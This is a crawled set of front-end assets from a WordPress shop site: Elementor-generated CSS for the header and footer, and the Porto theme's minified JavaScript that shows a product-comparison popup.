.elementor-element-5e328ce .menu-custom-block a, #header .elementor-element-5e328ce .menu-custom-block span, .elementor-element-5e328ce .sidebar-menu>li.menu-item>a{padding:22px 34px 22px 0px;}.elementor-element-5e328ce .sidebar-menu .popup:before{top:calc( calc( 22px / 2 + 22px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}#header .elementor-element-5e328ce .top-links .narrow li.menu-item:hover > a, #header .elementor-element-5e328ce .main-menu .wide li.menu-item li.menu-item>a:hover, #header .elementor-element-5e328ce .main-menu .narrow li.menu-item:hover > a, .elementor-element-5e328ce .porto-popup-menu .sub-menu a:hover, .elementor-element-5e328ce .sidebar-menu .narrow li.menu-item:hover > a, .elementor-element-5e328ce .sidebar-menu .wide li.menu-item li.menu-item > a:hover{color:#181818;}#header .elementor-element-5e328ce .narrow li.menu-item>a, .elementor-element-5e328ce .wide li.sub li.menu-item>a, .elementor-element-5e328ce .porto-popup-menu .sub-menu li.menu-item>a{padding:7px 8px 7px 8px;}#header .elementor-element-5e328ce .narrow li.menu-item > a{border-bottom-color:#00000000;}#header .elementor-element-397b804 .top-links > li.menu-item > a, #header .elementor-element-397b804 .main-menu > li.menu-item > a, #header .elementor-element-397b804 .menu-custom-block a, #header .elementor-element-397b804 .menu-custom-block span, .elementor-element-397b804 .sidebar-menu>li.menu-item>a{padding:9px 0px 9px 15px;}.elementor-element-397b804 .sidebar-menu .popup:before{top:calc( calc( 9px / 2 + 9px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}#header .elementor-element-397b804 .top-links > li.menu-item, #header .elementor-element-397b804 .main-menu > li.menu-item, #header .elementor-element-397b804 .menu-custom-block{margin:0px 0px 0px 18px;}#header .elementor-element-b5403f6 .search-toggle{font-size:26px;color:#222529;}#header .elementor-element-b5403f6 .search-toggle:hover{color:#36393D;}#header .elementor-element-b5403f6 input, #header .elementor-element-b5403f6 select, #header .elementor-element-b5403f6 .selectric .label, #header .elementor-element-b5403f6 .selectric, #header .elementor-element-b5403f6 button{height:40px;line-height:40px;}#header .elementor-element-b5403f6 .searchform{border-width:0px;}#header .elementor-element-b5403f6 .ssm-advanced-search-layout .searchform{border-width:0px;}#header .elementor-element-b5403f6 .search-popup .searchform-fields{border-width:0px;}#header .elementor-element-b5403f6 .search-layout-overlay .selectric-cat, #header .elementor-element-b5403f6 .search-layout-overlay .text, #header .elementor-element-b5403f6 .search-layout-overlay .button-wrap{border-width:0px;}#header .elementor-element-b5403f6 .search-layout-reveal input{border-bottom-width:0px;}.fixed-header #header .elementor-element-b5403f6 .searchform, #header .elementor-element-b5403f6 .searchform, .fixed-header #header.sticky-header .elementor-element-b5403f6 .searchform{background-color:#FFFFFF;}#header .elementor-element-b5403f6 .searchform-popup.simple-search-layout .search-toggle:after{border-bottom-color:#FFFFFF;}#header .elementor-element-b5403f6 .text, #header .elementor-element-b5403f6 input, #header .elementor-element-b5403f6 .searchform-cats input{width:100%;}#header .elementor-element-b5403f6 input{max-width:100%;}#header .elementor-element-b5403f6 button{color:#FFFFFF;background-color:#222529;padding:0px 6px 0px 4px;}#header .elementor-element-b5403f6 input, #header .elementor-element-b5403f6 select, #header .elementor-element-b5403f6 .selectric, #header .elementor-element-b5403f6 .selectric-hover .selectric, #header .elementor-element-b5403f6 .selectric-open .selectric, #header .elementor-element-b5403f6 .autocomplete-suggestions, #header .elementor-element-b5403f6 .selectric-items{border-color:#FFFFFF;}.elementor-2711 .elementor-element.elementor-element-b5403f6 > .elementor-widget-container{padding:10px 0px 10px 0px;}@media(max-width:991px){#header .elementor-element-2105b3a form.searchform{width:250px;}.elementor-element-2105b3a .searchform-popup{width:100%;}.elementor-2711 .elementor-element.elementor-element-2105b3a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2711 .elementor-element.elementor-element-2b16115 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-2711 .elementor-element.elementor-element-680c044{padding:0px 20px 0px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-3556.css?ver=7.0.6&media=1709045497
body_size: 1677
content:
.elementor-3556 .elementor-element.elementor-element-c68be72:not(.elementor-motion-effects-element-type-background), .elementor-3556 .elementor-element.elementor-element-c68be72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222529;}.elementor-3556 .elementor-element.elementor-element-c68be72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3556 .elementor-element.elementor-element-c68be72 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3556 .elementor-element.elementor-element-c68be72 a{color:#A8A8A8;}.elementor-3556 .elementor-element.elementor-element-c68be72 a:hover{color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-966411e > .elementor-element-populated{padding:64px 10px 10px 10px;}.elementor-3556 .elementor-element.elementor-element-f1cb366 .porto-u-main-heading > *{font-size:15px;font-weight:700;line-height:21px;letter-spacing:-0.75px;color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-20cb5ae .porto-u-main-heading > *{font-size:13px;font-weight:400;line-height:13px;letter-spacing:0px;color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-20cb5ae .porto-u-sub-heading{font-size:13px;line-height:24px;letter-spacing:0px;color:#A8A8A8;}.elementor-3556 .elementor-element.elementor-element-6613f36 .porto-u-main-heading > *{font-size:13px;font-weight:400;line-height:13px;letter-spacing:0px;color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-6613f36 .porto-u-sub-heading{font-size:13px;line-height:24px;letter-spacing:0px;color:#A8A8A8;}.elementor-3556 .elementor-element.elementor-element-773c1ee .porto-u-main-heading > *{font-size:13px;font-weight:400;line-height:13px;letter-spacing:0px;color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-773c1ee .porto-u-sub-heading{font-size:13px;line-height:24px;letter-spacing:0px;color:#A8A8A8;}.elementor-3556 .elementor-element.elementor-element-1356422 .porto-u-main-heading > *{font-size:13px;font-weight:400;line-height:13px;letter-spacing:0px;color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-1356422 .porto-u-sub-heading{font-size:13px;line-height:24px;letter-spacing:0px;color:#A8A8A8;}.elementor-3556 .elementor-element.elementor-element-1356422 > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-3556 .elementor-element.elementor-element-a62a120{--grid-template-columns:repeat(0, auto);--icon-size:12px;}.elementor-3556 .elementor-element.elementor-element-a62a120 .elementor-widget-container{text-align:left;}.elementor-3556 .elementor-element.elementor-element-a62a120 .elementor-social-icon{background-color:#00000000;--icon-padding:1.05em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF0F;}.elementor-3556 .elementor-element.elementor-element-a62a120 .elementor-social-icon i{color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-a62a120 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-a62a120 .elementor-social-icon:hover{background-color:#3B5A9A;border-color:#3B5A9A;}.elementor-3556 .elementor-element.elementor-element-a62a120 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-a62a120 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-a62a120 > .elementor-widget-container{margin:0px 7px 10px 2px;}.elementor-3556 .elementor-element.elementor-element-c4ac108{--grid-template-columns:repeat(0, auto);--icon-size:12px;}.elementor-3556 .elementor-element.elementor-element-c4ac108 .elementor-widget-container{text-align:left;}.elementor-3556 .elementor-element.elementor-element-c4ac108 .elementor-social-icon{background-color:#00000000;--icon-padding:1.05em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF0F;}.elementor-3556 .elementor-element.elementor-element-c4ac108 .elementor-social-icon i{color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-c4ac108 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-c4ac108 .elementor-social-icon:hover{background-color:#1AA9E1;border-color:#1AA9E1;}.elementor-3556 .elementor-element.elementor-element-c4ac108 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-c4ac108 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-c4ac108 > .elementor-widget-container{margin:0px 8px 10px 0px;}.elementor-3556 .elementor-element.elementor-element-150fcf6{--grid-template-columns:repeat(0, auto);--icon-size:12px;}.elementor-3556 .elementor-element.elementor-element-150fcf6 .elementor-widget-container{text-align:left;}.elementor-3556 .elementor-element.elementor-element-150fcf6 .elementor-social-icon{background-color:#00000000;--icon-padding:1.05em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF0F;}.elementor-3556 .elementor-element.elementor-element-150fcf6 .elementor-social-icon i{color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-150fcf6 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-150fcf6 .elementor-social-icon:hover{background-color:#0073B2;border-color:#0073B2;}.elementor-3556 .elementor-element.elementor-element-150fcf6 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-150fcf6 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-150fcf6 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-3556 .elementor-element.elementor-element-2bd8b4f > .elementor-element-populated{padding:64px 10px 10px 10px;}.elementor-3556 .elementor-element.elementor-element-1e24c67 .elementor-heading-title{color:#FFFFFF;font-size:15px;font-weight:600;line-height:1.375em;letter-spacing:-0.75px;}.elementor-3556 .elementor-element.elementor-element-1e24c67 > .elementor-widget-container{margin:0px 0px -2px 0px;}.elementor-3556 .elementor-element.elementor-element-cb12502{margin-top:0px;margin-bottom:10px;}.elementor-3556 .elementor-element.elementor-element-e5c32cd .elementor-heading-title{color:#A8A8A8;font-size:13px;line-height:20px;letter-spacing:0.14px;}.elementor-3556 .elementor-element.elementor-element-e5c32cd > .elementor-widget-container{padding:5px 16px 0px 0px;}.elementor-bc-flex-widget .elementor-3556 .elementor-element.elementor-element-3dc131f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3556 .elementor-element.elementor-element-3dc131f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-element-b14d79a input[type="text"], .elementor-element-b14d79a input[type="email"], .elementor-element-b14d79a input[type="date"], .elementor-element-b14d79a input[type="datetime"], .elementor-element-b14d79a input[type="number"], .elementor-element-b14d79a select{height:48px;}.elementor-element-b14d79a input[type="text"], .elementor-element-b14d79a input[type="email"], .elementor-element-b14d79a input[type="date"], .elementor-element-b14d79a input[type="datetime"], .elementor-element-b14d79a input[type="number"], .elementor-element-b14d79a textarea, .elementor-element-b14d79a .form-control, .elementor-element-b14d79a select{background-color:#292C30;}.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="email"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="number"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="password"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="search"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="tel"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="text"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="url"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="color"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="date"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="datetime"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="datetime-local"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="month"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="time"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="week"],.elementor-3556 .elementor-element.elementor-element-b14d79a textarea,.elementor-3556 .elementor-element.elementor-element-b14d79a .form-control,.elementor-3556 .elementor-element.elementor-element-b14d79a select{padding:8px 12px 8px 25px;}.elementor-element-b14d79a button, .elementor-element-b14d79a .btn, .elementor-element-b14d79a input[type="submit"], .elementor-element-b14d79a input[type="button"]{line-height:17.1428px;letter-spacing:0.12px;height:48px;padding:8.528px 25px 8.528px 25px;}.elementor-3556 .elementor-element.elementor-element-763feff{--divider-border-style:solid;--divider-color:#31343866;--divider-border-width:1px;}.elementor-3556 .elementor-element.elementor-element-763feff .elementor-divider-separator{width:100%;}.elementor-3556 .elementor-element.elementor-element-763feff .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3556 .elementor-element.elementor-element-b1945c9 .elementor-heading-title{color:#FFFFFF;font-size:15px;font-weight:600;line-height:1.375em;letter-spacing:-0.75px;}.elementor-3556 .elementor-element.elementor-element-b1945c9 > .elementor-widget-container{margin:0px 0px 9px 0px;}.elementor-3556 .elementor-element.elementor-element-98e25f5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3556 .elementor-element.elementor-element-98e25f5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3556 .elementor-element.elementor-element-98e25f5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-3556 .elementor-element.elementor-element-98e25f5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3556 .elementor-element.elementor-element-98e25f5 .elementor-icon-list-item > a{font-size:13px;}.elementor-3556 .elementor-element.elementor-element-98e25f5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3556 .elementor-element.elementor-element-ca037f3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3556 .elementor-element.elementor-element-ca037f3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3556 .elementor-element.elementor-element-ca037f3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-3556 .elementor-element.elementor-element-ca037f3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3556 .elementor-element.elementor-element-ca037f3 .elementor-icon-list-item > a{font-size:13px;}.elementor-3556 .elementor-element.elementor-element-ca037f3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3556 .elementor-element.elementor-element-ca037f3 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-3556 .elementor-element.elementor-element-71ea3ca .elementor-heading-title{color:#FFFFFF;font-size:15px;font-weight:600;line-height:1.375em;letter-spacing:-0.75px;}.elementor-3556 .elementor-element.elementor-element-71ea3ca > .elementor-widget-container{margin:0px 0px 9px 0px;}.elementor-3556 .elementor-element.elementor-element-ac32e47 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3556 .elementor-element.elementor-element-ac32e47 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3556 .elementor-element.elementor-element-ac32e47{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-3556 .elementor-element.elementor-element-ac32e47 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3556 .elementor-element.elementor-element-ac32e47 .elementor-icon-list-item > a{font-size:13px;}.elementor-3556 .elementor-element.elementor-element-ac32e47 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3556 .elementor-element.elementor-element-9df62e7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3556 .elementor-element.elementor-element-9df62e7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3556 .elementor-element.elementor-element-9df62e7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-3556 .elementor-element.elementor-element-9df62e7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3556 .elementor-element.elementor-element-9df62e7 .elementor-icon-list-item > a{font-size:13px;}.elementor-3556 .elementor-element.elementor-element-9df62e7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3556 .elementor-element.elementor-element-9df62e7 > .elementor-widget-container{padding:0px 0px 0px 14px;}.elementor-3556 .elementor-element.elementor-element-092e222 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3556 .elementor-element.elementor-element-092e222:not(.elementor-motion-effects-element-type-background), .elementor-3556 .elementor-element.elementor-element-092e222 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222529;}.elementor-3556 .elementor-element.elementor-element-092e222{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3556 .elementor-element.elementor-element-092e222 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3556 .elementor-element.elementor-element-37686ad.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-3556 .elementor-element.elementor-element-37686ad > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313438;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3556 .elementor-element.elementor-element-37686ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3556 .elementor-element.elementor-element-52c1c75 .elementor-heading-title{color:#777777;font-size:11.7px;font-weight:400;line-height:22px;letter-spacing:0px;}.elementor-3556 .elementor-element.elementor-element-52c1c75 > .elementor-widget-container{padding:37px 0px 37px 0px;}.elementor-3556 .elementor-element.elementor-element-52c1c75{width:auto;max-width:auto;}.elementor-3556 .elementor-element.elementor-element-40f5388 > .elementor-widget-container{margin:5px 0px 0px 0px;}@media(min-width:768px){.elementor-3556 .elementor-element.elementor-element-966411e{width:25%;}.elementor-3556 .elementor-element.elementor-element-2bd8b4f{width:75%;}.elementor-3556 .elementor-element.elementor-element-d0c1d53{width:41.66%;}.elementor-3556 .elementor-element.elementor-element-4638f4d{width:57.339%;}}@media(max-width:991px) and (min-width:768px){.elementor-3556 .elementor-element.elementor-element-966411e{width:100%;}.elementor-3556 .elementor-element.elementor-element-2bd8b4f{width:100%;}}@media(max-width:991px){.elementor-3556 .elementor-element.elementor-element-fb74328{padding:0px 0px 30px 0px;}}@media(max-width:767px){.elementor-3556 .elementor-element.elementor-element-98e25f5{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-3556 .elementor-element.elementor-element-ca037f3 > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-3556 .elementor-element.elementor-element-ca037f3{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-3556 .elementor-element.elementor-element-ac32e47{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-3556 .elementor-element.elementor-element-9df62e7 > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-3556 .elementor-element.elementor-element-9df62e7{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-3556 .elementor-element.elementor-element-37686ad.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3556 .elementor-element.elementor-element-52c1c75{text-align:center;width:100%;max-width:100%;}.elementor-3556 .elementor-element.elementor-element-52c1c75 > .elementor-widget-container{padding:32px 0px 0px 0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/compare.min.js?ver=7.0.6&media=1709045497
body_size: 796
content:
(function(t,e){"use strict";t=t||{},js_porto_vars.compare_popup&&e.extend(t,{comparePopup:{isCart:!0,popupContainer:null,$el:null,initialize:function(t){return this.$el=t,0==e(".after-loading-success-message.style-3").length?(e("body").append('<div class="after-loading-success-message style-3 d-block"></div>'),this.isCart=!1,this.popupContainer=e(".after-loading-success-message.style-3")):(this.popupContainer=e(".after-loading-success-message.style-3"),this.popupContainer.eq(0).stop().show()),this.popupContainer.on("click",".compare-close",(function(){var t=e(this).closest(".success-message-container");t.removeClass("active"),setTimeout((function(){t.slideUp(300,(function(){t.remove()}))}),350)})),this.build(),this},build:function(){var t=this;if(js_porto_vars.compare_popup){t=this;var i=e(".wishlist_table").length>0,s=i?t.$el.closest("tr"):t.$el.closest(".product"),o="string"==typeof js_porto_vars.compare_popup_title?js_porto_vars.compare_popup_title:"",a=i?s.find(".product-thumbnail a:first-child").attr("href"):s.find(".product-image>a:first-child").length>0?s.find(".product-image>a:first-child").attr("href"):"#",r=i?s.find(".product-thumbnail img").attr("src"):s.find(".product-inner .product-image img").length>0?s.find(".product-inner .product-image img").attr("src"):s.find(".product-images .owl-item.active .img-thumbnail img").attr("src"),c=i?s.find(".product-price").html():s.find(".price").html(),p=i?s.find(".product-name a").text():1==s.find(".woocommerce-loop-product__title").length?s.find(".woocommerce-loop-product__title").text():s.find(".product_title").text();if(!r&&s.find(".product-image img").length){r=s.find(".product-image img").attr("src");var n=s.find(".product-images img");s.find(".product-image").closest(".product-nav")&&n.length&&(r=n.attr("src"),n.attr("data-oi")&&(r=n.attr("data-oi")))}!p&&s.find(".product-image").length&&(p=s.find(".product-image").data("title"));var d=e('<div class="compare-msg success-message-container"><p class="compare-popup-title">'+o+'</p><div class="msg-box mb-0"><div class="msg"><div class="product-name"><a href="'+a+'"><h3 class="product-title font-weight-bold line-height-sm mb-1">'+p+'</h3></a></div><span class="price text-primary">'+c+'</span></div><img src="'+r+'" alt="'+p+'"/></div><button class="compare-close mfp-close"></button></div>');t.popupContainer.prepend(d),setTimeout((function(){d.addClass("active")}),150),setTimeout((function(){d.find(".compare-close").trigger("click")}),4e3)}return t}}})}).apply(this,[window.theme,jQuery]);